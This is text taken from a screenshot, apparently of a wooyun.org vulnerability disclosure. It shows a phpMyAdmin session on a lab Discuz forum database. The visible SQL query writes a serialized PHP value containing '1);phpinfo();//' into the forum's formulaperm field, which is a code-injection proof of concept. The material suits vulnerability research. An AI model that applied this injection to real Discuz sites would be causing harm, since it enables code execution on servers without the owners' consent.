 192.168.229.215:8888 / 192.168.1.101 / discuz / cdb_uc_applications | phpMyAdmin 3.4.2-rc1 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://192.168.229.215:8888/phpmyadmin/index.php?db=discuz&token=0ef18f2914eea7160c9f414cc567130a#PMAURL:db=discuz&table=cdb_uc_applications&target=tbl_sql.php&token=0ef18f2914eea7160c9f414cc567130a 转到 链接
phpMyAdmin
(数据库) ...
cdb_uc
cdb_uc_admins
cdb_uc_applications
cdb_uc_badwords
cdb_uc_domains
cdb_uc_failedlogins
cdb_uc_feeds
cdb_uc_friends
cdb_uc_mailqueue
cdb_uc_memberfields
cdb_uc_members
cdb_uc_mergemembers
cdb_uc_newpm
cdb_uc_notelist
cdb_uc_pms
cdb_uc_protectedmembe
cdb_uc_settings
cdb_uc_sqlcache
cdb_uc_tags
cdb_uc_vars
新建数据表
192.168.1.101 discuz cdb_uc_applications
浏览 结构 SQL 搜索 插入 导出 导入 操作 追踪
影响了 2 行。 ( 查询花费 0.0017 秒 )
UPDATE cdb_forumfields SET formulaperm = 'a:2:{i:0;s:5:"aaaaa";i:1;s:15:"1);phpinfo();//";}'
[ 编辑 ] [ 创建 PHP 代码 ]
在数据库 discuz 运行 SQL 查询:
update cdb_forumfields set formulaperm='a:2:{i:0;s:5:"aaaaa";i:1;s:15:"1);phpinfo();//";}';
字段
appid
type
name
url
authkey
ip
viewprourl
apifilename
charset
dbcharset
synlogin
recvnote
extra
<<
SELECT * SELECT INSERT UPDATE DELETE 清除
将此 SQL 查询加为书签: 让所有用户均可访问此书签 替换现有的同名书签
[ 语句定界符 ; ] 在此再次显示此查询 执行
Internet
开始 » 网络连接 C:\EasyPHP-5.3.6.0\... C:\Documents and Se... C:\WINDOWS\system32... C:\WINDOWS\system32... Windows 任务管理器 192.168.229.215:888... 12:44
www.wooyun.org